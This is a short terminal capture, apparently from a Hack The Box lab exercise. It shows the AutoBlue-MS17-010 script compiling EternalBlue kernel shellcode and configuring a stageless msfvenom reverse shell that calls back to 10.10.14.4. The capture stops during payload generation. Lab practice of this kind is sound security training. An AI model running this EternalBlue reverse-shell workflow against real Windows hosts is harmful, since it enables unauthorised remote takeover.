 root@lazy:~/Documents/HackTheBox/Blue/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.4
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
4321
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...